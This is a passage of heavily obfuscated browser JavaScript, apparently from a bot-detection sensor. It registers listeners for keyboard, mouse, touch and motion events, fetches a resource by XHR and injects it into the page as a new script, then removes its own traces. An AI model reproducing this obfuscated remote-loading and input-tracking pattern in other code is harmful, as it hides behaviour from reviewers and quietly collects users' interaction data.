CJ()[Qj(E8)],WE(GM()[n9(dZ)](wZ,Fq,l8,Vg(TL)),[][[]]))?CJ()[Qj(TL)](tFk,Qd,j3,zlk):CJ()[Qj(I8)].call(null,xc,CC,VN,Zc)])Hck=Bk[zD(typeof GM()[n9(Jj)],WE([],[][[]]))?GM()[n9(gg)].apply(null,[gpk,Vg({}),lY,hJ]):GM()[n9(V8)].apply(null,[Ur,Cr,Cpk,cC])][zD(typeof CJ()[Qj(FD)],WE(GM()[n9(dZ)](wZ,br,l8,s3),[][[]]))?CJ()[Qj(TL)].call(null,On,fC,hd,MA):CJ()[Qj(I8)](xc,CC,Ed,Zc)];if(Vg(Hck)){var xck=Bk[GM()[n9(V8)].call(null,Ur,hJ,Cpk,VW)][GM()[n9(Wvk)](Ij,RY,Ot,j3)](A0()[hO(Nkk)](nC,CX,qhk));if(xck[A0()[hO(CW)](RC,Vg(TL),l6)])Hck=xck[cE(xck[A0()[hO(CW)](RC,Oj,l6)],TL)];}if(Hck&&Hck[zD(typeof CJ()[Qj(Qc)],WE([],[][[]]))?CJ()[Qj(TL)](LC,VW,AN,D8):CJ()[Qj(c6)].call(null,VF,Kxk,ld,VEk)]){pxp=Hck[CJ()[Qj(c6)](VF,Kxk,Zn,VEk)];}else if(Gnk&&fZ(Gnk,fZ(typeof rh()[cD(xC)],WE([],[][[]]))?rh()[cD(Rd)].apply(null,[mn,HH,lc]):rh()[cD(MF)](GK,xKk,Et))&&fZ(Gnk,A0()[hO(Clk)].call(null,pkk,Vg(Vg(TL)),ZIk))){pxp=Gnk;}else{Bk[BY()[Hr(pW)](PC,gg,BIk,mn,V8,VEk)](function(){dTk();},BC[z5]);WF.pop();return;}var Gkp=HK();Gkp[fZ(typeof GM()[n9(jLk)],'undefined')?GM()[n9(nj)].apply(null,[TL,MA,Vd,k3]):GM()[n9(gg)].apply(null,[HH,MA,Xkk,V8])](PF()[fz(cC)].apply(null,[Clk,vIk]),GM()[n9(dZ)](wZ,Ed,l8,s3)[PF()[fz(RD)].apply(null,[pN,BW])](pxp,zD(typeof PF()[fz(Hd)],'undefined')?PF()[fz(D5)].call(null,MKk,SY):PF()[fz(Mn)].call(null,BH,J3))[PF()[fz(RD)].apply(null,[pN,BW])](Bk[CJ()[Qj(x9)](QH,Tn,pJ,Fxk)][PF()[fz(Wc)].call(null,qN,Lpp)]()),Vg(vS));Gkp[zD(typeof rh()[cD(QH)],WE([],[][[]]))?rh()[cD(MF)](Vg(Vg(TL)),Dpk,sUp):rh()[cD(TO)](d0,Yvk,V8)]=function(){WF.push(zC);if(zD(Gkp[zD(typeof PF()[fz(I8)],WE('',[][[]]))?PF()[fz(D5)].call(null,cBk,Jxk):PF()[fz(VN)].apply(null,[D5,rD])],QH)){if(zD(Gkp[A0()[hO(NPk)](CO,E8,Ufk)],zK)){try{var QUp=WF.length;var BUp=Vg([]);MBp();xwp();Bpp();qwp();Bk[BY()[Hr(pW)].call(null,Ij,gg,BIk,RD,UG,C8)](function(){WF.push(LC);var lkp=Bk[zD(typeof GM()[n9(v8)],WE('',[][[]]))?GM()[n9(gg)].call(null,Kq,Vg(Vg(CW)),PY,pW):GM()[n9(V8)].call(null,Ur,RY,EG,jC)][BY()[Hr(E8)].apply(null,[CX,xc,Nr,Vg(Vg({})),Qr,WC])](A0()[hO(Nkk)](nC,nJ,zE));lkp[PF()[fz(pW)].apply(null,[FD,p6])]=PF()[fz(Bpk)].call(null,vQk,xZ);lkp[rh()[cD(MA)](cC,N9,xr)]=Gkp[PF()[fz(cA)].call(null,tH,dT)];lkp[PF()[fz(GJ)].call(null,d6,q0)](rh()[cD(nHk)](Vg(CW),Xfk,S2),GM()[n9(LH)].apply(null,[bO,MA,LG,Vg(Vg([]))]));lkp[fZ(typeof PF()[fz(YO)],'undefined')?PF()[fz(GJ)](d6,q0):PF()[fz(D5)](Mt,p8)](A0()[hO(R6)].apply(null,[jC,XH,sOk]),Bk[CJ()[Qj(x9)].call(null,QH,Tn,d0,DJ)][PF()[fz(Wc)](qN,YG)]());Bk[fZ(typeof GM()[n9(rq)],WE([],[][[]]))?GM()[n9(V8)].call(null,Ur,Vg(TL),EG,hJ):GM()[n9(gg)](v5,hd,G0,CX)][GM()[n9(qJ)](D5,Vg(Vg({})),SM,TL)][GM()[n9(Br)].call(null,MF,Vg(Vg(TL)),Dg,RY)](lkp);WF.pop();},lc);}catch(LSp){WF.splice(cE(QUp,TL),Infinity,zC);Bk[fZ(typeof BY()[Hr(b0)],WE([],[][[]]))?BY()[Hr(pW)](d6,gg,BIk,NH,Nn,C8):BY()[Hr(O2)].call(null,d0,Jj,MF,Vg(Vg(CW)),S2,Uq)](function(){dTk();},BC[z5]);}}else{Bk[BY()[Hr(pW)].apply(null,[X2,gg,BIk,Vg([]),CX,C8])](function(){dTk();},BC[z5]);}}WF.pop();};Gkp[fZ(typeof GM()[n9(sm)],'undefined')?GM()[n9(wr)](ld,Vg(Vg({})),qd,YC):GM()[n9(gg)](dn,mN,Ykk,br)]();}catch(fBp){WF.splice(cE(dck,TL),Infinity,pkk);Bk[zD(typeof BY()[Hr(Zn)],'undefined')?BY()[Hr(O2)](br,bY,sUk,d0,Vg(Vg(CW)),Dc):BY()[Hr(pW)].call(null,IJ,gg,BIk,S2,IO,VEk)](function(){dTk();},BC[z5]);}WF.pop();};var MBp=function(){WF.push(IJ);try{var Vpp=WF.length;var Qvp=Vg({});if(Vg(Bk[GM()[n9(V8)].apply(null,[Ur,qN,x6,mn])][fZ(typeof BY()[Hr(qr)],'undefined')?BY()[Hr(W0)].apply(null,[O2,Ez,CW,t6,RD,fC]):BY()[Hr(O2)](YA,Bn,ZY,Um,pW,QNk)])){WF.pop();return;}Bk[fZ(typeof GM()[n9(GK)],'undefined')?GM()[n9(V8)](Ur,nj,x6,nJ):GM()[n9(gg)].apply(null,[Rpk,c6,Wdk,hN])][BY()[Hr(W0)](d6,Ez,CW,m0,BH,fC)](PF()[fz(LH)](MA,AMk),gtk,Vg(vS));Bk[GM()[n9(V8)](Ur,Vg({}),x6,O2)][BY()[Hr(W0)](Ij,Ez,CW,Vg(CW),IJ,fC)](GM()[n9(wIk)](pC,hd,HLk,Rc),MPp,Vg(vS));Bk[GM()[n9(V8)](Ur,D5,x6,br)][zD(typeof BY()[Hr(GK)],WE([],[][[]]))?BY()[Hr(O2)].call(null,kJ,I6,jCk,m0,c6,Mwk):BY()[Hr(W0)](m0,Ez,CW,Ed,pW,fC)](PF()[fz(bY)](Ur,rJ),cBp,Vg(Vg({})));Bk[GM()[n9(V8)](Ur,Zn,x6,hN)][BY()[Hr(W0)].apply(null,[Dj,Ez,CW,BH,sm,fC])](A0()[hO(gH)](bO,Oj,m3),KPp,Vg(Vg([])));Bk[GM()[n9(V8)](Ur,D5,x6,sm)][BY()[Hr(W0)](qY,Ez,CW,hd,VF,fC)](zD(typeof A0()[hO(AA)],WE('',[][[]]))?A0()[hO(QH)](ZIk,XH,pH):A0()[hO(LH)](S2,BH,mkk),lBp,Vg(Vg([])));Bk[GM()[n9(V8)](Ur,nj,x6,PC)][BY()[Hr(W0)].apply(null,[pY,Ez,CW,d0,pY,fC])](CJ()[Qj(Fq)].call(null,O2,L8k,RD,YO),H3k,Vg(Vg(cv)));Bk[fZ(typeof GM()[n9(W8)],WE([],[][[]]))?GM()[n9(V8)](Ur,VW,x6,W0):GM()[n9(gg)](fHk,x9,U6,hJ)][zD(typeof BY()[Hr(Dj)],WE([],[][[]]))?BY()[Hr(O2)](pW,wPk,NJ,YA,Vg([]),Vfk):BY()[Hr(W0)].apply(null,[MF,Ez,CW,XH,Vg(Vg([])),fC])](rh()[cD(bY)](hN,Xlk,QNk),mck,Vg(Vg(cv)));Bk[GM()[n9(V8)].call(null,Ur,pC,x6,Vg(TL))][BY()[Hr(W0)](X2,Ez,CW,D5,Vg({}),fC)](A0()[hO(bY)](Jxk,b0,nd),Pwp,Vg(vS));Bk[GM()[n9(V8)](Ur,k3,x6,Vg(TL))][BY()[Hr(W0)](IJ,Ez,CW,NH,pC,fC)](fZ(typeof BY()[Hr(UG)],WE([],[][[]]))?BY()[Hr(pY)](mN,V8,TN,Rc,hd,SJ):BY()[Hr(O2)].apply(null,[Cr,PIk,ZUk,Fq,VW,s6k]),CQp,Vg(vS));Bk[fZ(typeof GM()[n9(W0)],WE([],[][[]]))?GM()[n9(V8)](Ur,dA,x6,mn):GM()[n9(gg)](m3,Vg({}),Cn,t6)][BY()[Hr(W0)](br,Ez,CW,Rc,RD,fC)](PF()[fz(ZA)](gH,sRk),Bvp,Vg(Vg([])));Bk[GM()[n9(V8)](Ur,YA,x6,M0)][fZ(typeof BY()[Hr(PH)],WE([],[][[]]))?BY()[Hr(W0)].call(null,AA,Ez,CW,Um,kJ,fC):BY()[Hr(O2)].apply(null,[VW,HLk,E5,qJ,Rc,wZ])](fZ(typeof TW()[Az(qN)],'undefined')?TW()[Az(Tn)].apply(null,[wW,GK,M0,qr,XA,nj]):TW()[Az(MF)].apply(null,[d0,Slk,CW,pJ,Dvk,S2]),hck,Vg(Vg([])));Bk[GM()[n9(V8)].call(null,Ur,qr,x6,m0)][BY()[Hr(W0)](I8,Ez,CW,Ur,kJ,fC)](fZ(typeof PF()[fz(bY)],WE([],[][[]]))?PF()[fz(bXk)].call(null,Cr,NW):PF()[fz(D5)](Qxk,NBp),Jlp,Vg(Vg(cv)));Bk[GM()[n9(V8)].apply(null,[Ur,hN,x6,x9])][zD(typeof BY()[Hr(qN)],WE([],[][[]]))?BY()[Hr(O2)](m0,Wfk,Nn,IJ,Vg([]),z8):BY()[Hr(W0)](UG,Ez,CW,x9,E8,fC)](A0()[hO(ZA)](GK,qJ,vC),xtk,Vg(Vg(cv)));if(IIp){Bk[fZ(typeof GM()[n9(b0)],WE('',[][[]]))?GM()[n9(V8)](Ur,PC,x6,Vg([])):GM()[n9(gg)](pN,E8,Okk,CW)][BY()[Hr(W0)](D5,Ez,CW,j3,Vg({}),fC)](CJ()[Qj(Rc)](O2,cpk,VN,Epk),Axp,Vg(Vg({})));Bk[zD(typeof GM()[n9(FY)],'undefined')?GM()[n9(gg)].call(null,Ozk,sm,lc,YA):GM()[n9(V8)](Ur,Vg(CW),x6,hJ)][BY()[Hr(W0)].call(null,Ur,Ez,CW,Vg(Vg(CW)),MA,fC)](GM()[n9(Kj)](YC,V8,ffk,wW),xBp,Vg(Vg([])));Bk[GM()[n9(V8)].apply(null,[Ur,s3,x6,pN])][BY()[Hr(W0)](MF,Ez,CW,Vg(Vg(CW)),mn,fC)](GM()[n9(Wc)].call(null,f8,tH,j8,Dj),cSp,Vg(Vg(cv)));Bk[GM()[n9(V8)](Ur,c6,x6,V8)][zD(typeof BY()[Hr(D5)],'undefined')?BY()[Hr(O2)](hN,PN,wt,PH,pC,kQk):BY()[Hr(W0)].apply(null,[v3,Ez,CW,Vg({}),wW,fC])](PF()[fz(W8)](Pvk,qT),Hpp,Vg(vS));Bk[GM()[n9(V8)](Ur,d0,x6,qJ)][BY()[Hr(W0)](jC,Ez,CW,Vg(Vg([])),b0,fC)](fZ(typeof GM()[n9(BW)],WE('',[][[]]))?GM()[n9(vt)](n5,wW,lwk,O2):GM()[n9(gg)](S5,Vg({}),kN,x9),vxp,Vg(Vg(cv)));Bk[GM()[n9(V8)](Ur,CX,x6,Rc)][fZ(typeof BY()[Hr(YA)],WE([],[][[]]))?BY()[Hr(W0)](z5,Ez,CW,XH,TL,fC):BY()[Hr(O2)](BH,bY,QH,sm,ld,Nq)](fZ(typeof PF()[fz(nHk)],WE([],[][[]]))?PF()[fz(Kj)].call(null,nj,gc):PF()[fz(D5)](Yfk,Rj),Ukp,Vg(Vg({})));}if(ldk){Bk[GM()[n9(V8)](Ur,k3,x6,pW)][fZ(typeof BY()[Hr(MA)],WE([],[][[]]))?BY()[Hr(W0)](VW,Ez,CW,hJ,E8,fC):BY()[Hr(O2)](MA,pdk,Cr,Zn,Vg({}),ALk)](GM()[n9(Zxk)](W8,Vg(Vg(TL)),j7k,Um),Wlp,Vg(vS));Bk[GM()[n9(V8)](Ur,UG,x6,MA)][BY()[Hr(W0)].apply(null,[gg,Ez,CW,Vg(CW),Zn,fC])](A0()[hO(bXk)].apply(null,[DPk,pY,Mr]),SIp,Vg(Vg({})));Bk[GM()[n9(V8)].call(null,Ur,qN,x6,CW)][BY()[Hr(W0)].call(null,Qc,Ez,CW,Tn,I8,fC)](rh()[cD(pW)].call(null,S2,Wt,K0),V3k,Vg(vS));}if(Bk[GM()[n9(xc)](k3,k3,CQk,Rc)][BY()[Hr(W0)](pY,Ez,CW,cC,UG,fC)]){Bk[fZ(typeof GM()[n9(JPk)],WE('',[][[]]))?GM()[n9(xc)](k3,z5,CQk,pJ):GM()[n9(gg)](TJk,z2,Lpp,V8)][BY()[Hr(W0)](j3,Ez,CW,TL,z5,fC)](PF()[fz(rq)].apply(null,[Pq,cr]),MNk,Vg(vS));Bk[GM()[n9(xc)](k3,mn,CQk,Zn)][BY()[Hr(W0)].call(null,CX,Ez,CW,qr,Qr,fC)](CJ()[Qj(s3)](MF,f8,xc,NPk),UOk,Vg(Vg({})));if(RAk){Bk[zD(typeof GM()[n9(Wvk)],WE([],[][[]]))?GM()[n9(gg)](nJ,Vg(TL),k8,X2):GM()[n9(xc)](k3,Oj,CQk,Vg({}))][BY()[Hr(W0)](pC,Ez,CW,IJ,AA,fC)](GM()[n9(Wc)].apply(null,[f8,Vg(TL),j8,YC]),RAk,Vg(vS));}if(bCk){Bk[GM()[n9(xc)].call(null,k3,pY,CQk,Vg(TL))][BY()[Hr(W0)](qN,Ez,CW,CW,Nn,fC)](CJ()[Qj(Rc)](O2,cpk,hN,Epk),bCk,Vg(Vg(cv)));}if(jvp){Bk[fZ(typeof GM()[n9(bq)],WE('',[][[]]))?GM()[n9(xc)].call(null,k3,Vg(CW),CQk,Vg(Vg({}))):GM()[n9(gg)](sgk,Dj,lVk,Ez)][BY()[Hr(W0)](cC,Ez,CW,z2,PH,fC)](A0()[hO(rq)](O2,pY,xJ),tIp,Vg(Vg({})));}}if(xAk){Bk[GM()[n9(V8)].call(null,Ur,Vg({}),x6,br)][BY()[Hr(W0)](Ed,Ez,CW,Mm,Rc,fC)](GM()[n9(Epk)](k8,pW,U3,Cr),xAk,Vg(Vg([])));Bk[GM()[n9(V8)](Ur,V8,x6,O2)][zD(typeof BY()[Hr(BH)],WE([],[][[]]))?BY()[Hr(O2)].apply(null,[W0,pdk,Et,Vg([]),Fq,L5]):BY()[Hr(W0)].call(null,v3,Ez,CW,Vg(Vg(CW)),mn,fC)](GM()[n9(J2)](XA,FD,jKk,gg),xAk,Vg(vS));Bk[GM()[n9(V8)](Ur,Vg(TL),x6,IJ)][BY()[Hr(W0)](Um,Ez,CW,cC,PH,fC)](A0()[hO(CO)].apply(null,[xr,gg,zNk]),xAk,Vg(vS));Bk[GM()[n9(V8)].call(null,Ur,O2,x6,PH)][BY()[Hr(W0)](E8,Ez,CW,Vg(Vg(TL)),x9,fC)](BY()[Hr(XH)].apply(null,[pJ,E8,n7k,XH,S6,v8]),xAk,Vg(Vg(cv)));}if(Bk[GM()[n9(V8)](Ur,Tn,x6,YC)][GM()[n9(bY)](TN,FD,Kb,Vg(Vg([])))]){Bk[GM()[n9(V8)].call(null,Ur,b0,x6,Vg(Vg({})))][GM()[n9(bY)].call(null,TN,TL,Kb,m0)](rh()[cD(jLk)](d0,n0,ZA),lBp);Bk[zD(typeof GM()[n9(wd)],WE('',[][[]]))?GM()[n9(gg)](Z8,j3,bN,Ur):GM()[n9(V8)].call(null,Ur,BH,x6,Vg([]))][zD(typeof GM()[n9(Efk)],WE('',[][[]]))?GM()[n9(gg)](jLk,tH,SHk,YA):GM()[n9(bY)].call(null,TN,Zn,Kb,CW)](rh()[cD(x7k)].call(null,pN,Fd,pC),H3k);Bk[GM()[n9(V8)].apply(null,[Ur,Qc,x6,Tn])][GM()[n9(bY)].apply(null,[TN,d0,Kb,dZ])](zD(typeof rh()[cD(pC)],WE([],[][[]]))?rh()[cD(MF)](t6,EN,fgk):rh()[cD(Efk)](nh,FD,Ij),mck);Bk[GM()[n9(V8)](Ur,V8,x6,Vg(TL))][GM()[n9(bY)].call(null,TN,D5,Kb,pJ)](fZ(typeof TW()[Az(s3)],WE([],[][[]]))?TW()[Az(hJ)](b0,dZ,Zn,VF,Zxk,l5k):TW()[Az(MF)].call(null,t6,PUk,pW,qr,SA,cLk),Pwp);Bk[GM()[n9(V8)](Ur,Um,x6,kJ)][GM()[n9(bY)].call(null,TN,wr,Kb,Vg(Vg(CW)))](rh()[cD(X9k)](d6,dF,K5),hck);Bk[GM()[n9(V8)].call(null,Ur,c6,x6,XH)][GM()[n9(bY)](TN,bq,Kb,PC)](fZ(typeof PF()[fz(E8)],'undefined')?PF()[fz(jLk)](Pt,Os):PF()[fz(D5)].call(null,qIk,hJ),Jlp);Bk[GM()[n9(V8)](Ur,nh,x6,hd)][GM()[n9(bY)].call(null,TN,Vg(TL),Kb,v3)](GM()[n9(SJ)](nJ,hd,Sj,tH),xtk);if(IIp){Bk[GM()[n9(V8)].call(null,Ur,AN,x6,pC)][GM()[n9(bY)](TN,z2,Kb,c6)](GM()[n9(Zxk)].call(null,W8,Vg([]),j7k,wW),Wlp);Bk[GM()[n9(V8)].apply(null,[Ur,qN,x6,M0])][GM()[n9(bY)].call(null,TN,v3,Kb,S2)](CJ()[Qj(Rc)](O2,cpk,Ij,Epk),Axp);Bk[GM()[n9(V8)](Ur,IJ,x6,hJ)][fZ(typeof GM()[n9(Oj)],WE([],[][[]]))?GM()[n9(bY)](TN,mn,Kb,Qc):GM()[n9(gg)].apply(null,[SO,bq,Yfk,b0])](A0()[hO(bXk)].call(null,DPk,d6,Mr),SIp);Bk[GM()[n9(V8)](Ur,Qc,x6,TN)][GM()[n9(bY)].apply(null,[TN,kJ,Kb,YC])](GM()[n9(Kj)](YC,Um,ffk,I8),xBp);Bk[GM()[n9(V8)].call(null,Ur,nj,x6,YA)][GM()[n9(bY)](TN,X2,Kb,Vg(Vg({})))](GM()[n9(Wc)](f8,nh,j8,Vg(Vg(TL))),cSp);Bk[GM()[n9(V8)](Ur,d6,x6,Vg({}))][GM()[n9(bY)](TN,m0,Kb,Dj)](fZ(typeof rh()[cD(bY)],WE([],[][[]]))?rh()[cD(pW)](Vg(Vg({})),Wt,K0):rh()[cD(MF)](Rc,xN,Mj),V3k);}}Lnk();}catch(Eck){WF.splice(cE(Vpp,TL),Infinity,IJ);}WF.pop();};var xwp=function(){WF.push(RY);try{var Plp=WF.length;var C3k=Vg(Vg(vS));if(Osk&&Osk[fZ(typeof PF()[fz(br)],'undefined')?PF()[fz(NH)].apply(null,[Plk,WQk]):PF()[fz(D5)](hj,lLk)]){Bk[fZ(typeof GM()[n9(O8)],'undefined')?GM()[n9(pkk)](J2,Vg(Vg({})),lJk,hJ):GM()[n9(gg)](Gc,pY,Et,X2)](Osk[PF()[fz(NH)](Plk,WQk)]);}if(fZ(typeof Alp,BY()[Hr(CW)](YC,dZ,g3,pY,pJ,hq))){Bk[GM()[n9(pkk)](J2,Fq,lJk,Vg(TL))](Alp);}if(fZ(typeof K3k,BY()[Hr(CW)](m0,dZ,g3,FD,cC,hq))){Bk[GM()[n9(pkk)](J2,hd,lJk,Vg(CW))](K3k);}if(fZ(typeof sIp,BY()[Hr(CW)](jC,dZ,g3,W0,Vg(Vg(TL)),hq))){Bk[GM()[n9(pkk)](J2,S6,lJk,MA)](sIp);}if(fZ(typeof gTk,BY()[Hr(CW)].call(null,tJ,dZ,g3,O2,PH,hq))){Bk[fZ(typeof GM()[n9(f8)],'undefined')?GM()[n9(pkk)].apply(null,[J2,V8,lJk,NH]):GM()[n9(gg)].apply(null,[XRk,j3,v3,Vg(CW)])](gTk);}if(fZ(typeof Xlp,BY()[Hr(CW)](t6,dZ,g3,z5,k3,hq))){Bk[GM()[n9(pkk)].apply(null,[J2,BH,lJk,AA])](Xlp);}if(fZ(ESp,null)){Bk[zD(typeof A0()[hO(DPk)],WE('',[][[]]))?A0()[hO(QH)](S2,mN,Xj):A0()[hO(j5)](hq,nj,Qh)](ESp);ESp=null;}if(fZ(QTk,null)){Bk[A0()[hO(j5)].call(null,hq,qY,Qh)](QTk);QTk=null;}}catch(pBp){WF.splice(cE(Plp,TL),Infinity,RY);}WF.pop();};var Bpp=function(){WF.push(fC);try{var zck=WF.length;var Kkp=Vg([]);var QPp;if(Bk[GM()[n9(V8)](Ur,D5,Npk,nJ)][CJ()[Qj(I8)](xc,CC,br,Uc)]){QPp=Bk[GM()[n9(V8)].call(null,Ur,CX,Npk,UG)][CJ()[Qj(I8)](xc,CC,YA,Uc)];}else{var jBp=Bk[GM()[n9(V8)](Ur,Dj,Npk,Br)][fZ(typeof GM()[n9(B5)],WE('',[][[]]))?GM()[n9(Wvk)].call(null,Ij,bq,Krk,hJ):GM()[n9(gg)].apply(null,[tlk,Vg(Vg([])),wsk,AA])](zD(typeof A0()[hO(Fxk)],WE([],[][[]]))?A0()[hO(QH)].apply(null,[SN,ld,UG]):A0()[hO(Nkk)](nC,Vg(Vg(TL)),jVk));for(var HTk=cE(jBp[A0()[hO(CW)].apply(null,[RC,MF,BW])],TL);Fz(HTk,CW);HTk--){var lTk=jBp[HTk][CJ()[Qj(c6)].apply(null,[VF,Kxk,qN,kkk])];if(lTk&&(lTk[GM()[n9(qY)].call(null,m8,Zn,JZk,d0)](Gnk)||lTk[GM()[n9(qY)](m8,wr,JZk,t6)](BY()[Hr(hJ)](j3,gg,hY,UG,Vg(Vg([])),zK))||zD(lTk,Gnk))){QPp=jBp[HTk];break;}}}if(QPp&&QPp[zD(typeof BY()[Hr(x9)],WE(GM()[n9(dZ)](wZ,wW,HPk,Ij),[][[]]))?BY()[Hr(O2)](XH,RN,Wvk,d6,Nn,Iwk):BY()[Hr(sm)](wW,gg,x7k,gg,MA,LSk)]){QPp[BY()[Hr(sm)](x9,gg,x7k,Vg(Vg(TL)),j3,LSk)][A0()[hO(jQk)].apply(null,[TO,wr,VC])](QPp);}}catch(qxp){WF.splice(cE(zck,TL),Infinity,fC);}WF.pop();};var qwp=function(){WF.push(A6);try{var ppp=WF.length;var mUp=Vg({});delete Bk[fZ(typeof GM()[n9(115)],'undefined')?GM()[n9(13)].apply(null,[87,29,1443,20]):GM()[n9(10)](958,70,945,Vg({}))].bmak;delete Bk[GM()[n9(13)](87,20,1443,70)]._cf;delete Bk[zD(typeof GM()[n9(177)],WE('',[][[]]))?GM()[n9(10)].call(null,561,87,597,62):GM()[n9(13)].apply(null,[87,40,1443,60])][rh()[cD(179)](38,1694,160)];if(fZ(typeof FG,BY()[Hr(CW)](mn,dZ,g3,XH,O2,Lpk))&&FG[fZ(typeof GM()[n9(qN)],WE([],[][[]]))?GM()[n9(gH)](Br,m0,Lg,V8):GM()[n9(gg)](xA,hN,QA,Vg([]))]){delete FG[GM()[n9(188)](82,Vg(Vg(1)),1265,42)];}if(bQp&&zD(typeof bQp[zD(typeof WA()[V0(CW)],WE(zD(typeof GM()[n9(gg)],WE([],[][[]]))?GM()[n9(gg)](Mr,pW,v0,O2):GM()[n9(dZ)](wZ,S6,w1,hJ),[][[]]))?WA()[V0(nh)].apply(null,[lt,D5,mn,W0,KOk,kJ]):WA()[V0(BH)](Um,Um,S6,z2,j0,zH)],fZ(typeof WA()[V0(Ez)],WE(zD(typeof GM()[n9(nh)],WE([],[][[]]))?GM()[n9(gg)].call(null,nH,Vg(Vg(CW)),P6,tH):GM()[n9(dZ)](wZ,E8,w1,Qr),[][[]]))?WA()[V0(VF)].call(null,D5,nh,Nn,j3,t6,k7k):WA()[V0(nh)](tAk,x9,Vg([]),qY,Bvk,sOk))){bQp[WA()[V0(BH)](Um,hd,nj,jC,j0,zH)]();bQp=null;}}catch(kck){WF.splice(cE(ppp,TL),Infinity,A6);}WF.pop();};var Qkp=function(){App=TL;jQp=PC;};var E3k=function(){var rIp=nX(Nk,[]);if(fZ(rIp,Htk)){Fck();Ank(Vg([]));Htk=rIp;}};WF.push(vN);sY[A0()[hO(tJ)](nj,z5,ms)](XJ);var NIp=sY(CW);var z1k=new (Bk[A0()[hO(Oj)](j0,Vg({}),vf)])(BC[nh]);var cgk=GM()[n9(dZ)](wZ,Vg([]),wB,Vg({}));var tGk=BC[gg];var jZk=A0()[hO(MA)].apply(null,[Xlk,hJ,rz]);var JGk=fZ(typeof rh()[cD(GK)],WE('',[][[]]))?rh()[cD(Ur)](Nn,Bm,Pwk):rh()[cD(MF)](CW,Sj,VKk);var FWk=zD(typeof rh()[cD(PC)],WE('',[][[]]))?rh()[cD(MF)](Vg(TL),Fd,MH):rh()[cD(BH)](Vg(Vg(CW)),mM,AA);var ngk=rh()[cD(E8)](Ez,ZZ,bq);var X1k=zD(typeof rh()[cD(tJ)],WE([],[][[]]))?rh()[cD(MF)](dZ,F6,AXk):rh()[cD(jC)].apply(null,[Vg([]),bK,J2]);var gbk=zD(typeof WA()[V0(GK)],WE(GM()[n9(dZ)].call(null,wZ,sm,wB,Vg(CW)),[][[]]))?WA()[V0(nh)](Br,Vg(Vg(TL)),S6,FD,IWk,qH):WA()[V0(QH)](O2,Oj,Vg(Vg(CW)),X2,Jq,BE);var cGk=PF()[fz(tJ)](Mm,Jh);var K0k=VF;var XRp=A0()[hO(pW)].apply(null,[RY,Br,V9]);var vVk=fZ(typeof rh()[cD(xc)],WE('',[][[]]))?rh()[cD(x9)](Vg([]),gZ,ld):rh()[cD(MF)](n5,Xr,Eq);var W3k=A0()[hO(Mm)].apply(null,[W5,br,Pg]);var NFk=GM()[n9(Ur)](V8,RD,SE,Vg(Vg({})));var fkp=CJ()[Qj(D5)](nh,Hn,nj,Rb);var h3k=rh()[cD(Dj)](Zn,SD,pY);var M2k=rh()[cD(TN)].call(null,MA,nz,U0);var ZNk=fZ(typeof PF()[fz(M0)],WE([],[][[]]))?PF()[fz(Ez)].call(null,j0,QF):PF()[fz(D5)](hY,zBk);var Azk=WE(W3k,NFk);var k9k=WE(W3k,fkp);var z9k=Bk[rh()[cD(tH)].call(null,Vg([]),wG,vt)](GM()[n9(dZ)](wZ,Vg([]),wB,S6)[fZ(typeof PF()[fz(MA)],WE([],[][[]]))?PF()[fz(RD)](pN,LG):PF()[fz(D5)].call(null,Ln,w0)](BC[V8]));var nVk=GM()[n9(dZ)].apply(null,[wZ,br,wB,Vg(Vg([]))])[PF()[fz(RD)](pN,LG)](zD(typeof A0()[hO(CW)],WE([],[][[]]))?A0()[hO(QH)](NPk,nh,XGk):A0()[hO(pC)](mn,TL,xE));var Hvp=TL;var vwp=nh;var OBp=QH;var NQp=D5;var Zxp=jR[GM()[n9(RD)].call(null,Qr,Ur,bW,dA)]();var jPp=mn;var Rwp=U0;var Qwp=BO;var bIp=BC[MF];var krk=BC[xc];var Sdk=BC[Oj];var APp=pJ;var r8k=BC[PC];var hdk=BC[Ur];var VCk=BC[M0];var FHk=BC[tJ];var nmk=[rh()[cD(MA)].apply(null,[Vg(Vg({})),vG,xr]),A0()[hO(c6)](VF,CW,tG),GM()[n9(BH)].call(null,Cr,dZ,cm,GK),zD(typeof PF()[fz(dZ)],WE('',[][[]]))?PF()[fz(D5)](Ywk,qJ):PF()[fz(BH)](bq,PE),PF()[fz(E8)](g3,UZ),BY()[Hr(Um)].call(null,UG,QH,GK,wr,MA,Im),rh()[cD(pW)].call(null,cC,rZ,K0)];var Z9k=[CJ()[Qj(dZ)](dZ,l6,Rc,Ws),A0()[hO(W0)].call(null,PC,hJ,k9),rh()[cD(pW)](E8,rZ,K0)];var Vmk=Sz(sU,[rh()[cD(Mm)](AN,w2,Uj),TL,A0()[hO(c6)].apply(null,[VF,n5,tG]),nh,GM()[n9(E8)](Pt,Vg({}),GL,Vg(CW)),VF,A0()[hO(Qc)](Qc,hd,VZ),QH,PF()[fz(jC)].call(null,nC,hh),O2,TW()[Az(QH)](cC,V8,m0,AN,Ws,Hn),Um,zD(typeof rh()[cD(x9)],WE('',[][[]]))?rh()[cD(MF)](RY,V3,I4k):rh()[cD(pC)](qY,vZ,NPk),BC[Ez],PF()[fz(x9)](YC,YD),D5,rh()[cD(c6)](X2,sX,mN),BC[RD],CJ()[Qj(gg)].apply(null,[GK,nd,qr,EL]),gg,PF()[fz(Dj)](Vfk,lX),V8,A0()[hO(VW)](c6,z2,Ng),jR[PF()[fz(TN)](c6,lZ)](),zD(typeof BY()[Hr(Um)],WE([],[][[]]))?BY()[Hr(O2)].call(null,W0,Rr,Ozk,z2,PH,Q0):BY()[Hr(GK)](d0,gg,XH,xc,Vg(Vg(CW)),Im),xc,PF()[fz(tH)].call(null,ZA,BG),BC[BH],rh()[cD(W0)].call(null,gg,zG,qr),PC,TW()[Az(Um)](pC,PC,QH,Dj,pE,qr),Ur,zD(typeof PF()[fz(TN)],WE('',[][[]]))?PF()[fz(D5)](Zq,dxk):PF()[fz(MA)](TL,Vm),M0,fZ(typeof rh()[cD(V8)],WE('',[][[]]))?rh()[cD(pW)].call(null,V8,rZ,K0):rh()[cD(MF)](TL,NH,LH),tJ,rh()[cD(Qc)].call(null,DA,Pg,k3),Ez,WA()[V0(Um)].call(null,O2,YC,tH,Br,Br,bE),jR[A0()[hO(CX)].apply(null,[U0,GK,vE])]()]);var jvp=Vg({});var t9k=Sz(sU,[GM()[n9(jC)](S2,Vg([]),xM,Vg(Vg({}))),[Sz(sU,[PF()[fz(pW)].apply(null,[FD,rM]),rh()[cD(Mm)].call(null,PC,w2,Uj),rh()[cD(VW)].apply(null,[dA,mF,Oj]),[rh()[cD(Mm)].call(null,E8,w2,Uj),fZ(typeof CJ()[Qj(QH)],WE(fZ(typeof 